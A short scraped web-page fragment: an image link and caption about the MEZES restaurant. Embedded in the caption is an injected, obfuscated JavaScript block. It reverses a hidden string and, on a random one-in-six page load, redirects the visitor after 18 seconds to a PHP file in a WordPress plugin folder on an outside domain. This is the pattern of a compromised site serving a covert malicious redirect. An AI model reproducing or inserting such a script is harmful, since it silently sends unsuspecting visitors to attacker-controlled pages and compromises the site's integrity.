 MEZES by Alex&Christine_food_in_Restaurant___Kou<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>touloufari